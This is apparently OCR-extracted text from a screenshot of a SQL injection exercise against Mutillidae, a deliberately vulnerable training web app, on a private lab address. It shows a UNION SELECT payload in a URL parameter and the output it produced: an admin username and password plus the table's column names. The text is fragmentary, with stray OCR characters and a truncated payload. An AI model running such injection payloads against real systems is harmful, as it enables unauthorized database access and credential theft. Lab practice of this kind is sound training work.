 10.0.2.7/mutillidae/index.php?page=user-info.php&username=admin' union select 1,
Nam
Pass
y-
ai
Username=admin
Password=adminpass
Signature=Monkey!
Username=cid
Password=
Signature=
Username=username
Password=
Signature=
Username=password
Password=
Signature=
n
w
Username=mysignature
Password=
Signature=
Username=is_admin
Password=
Signature=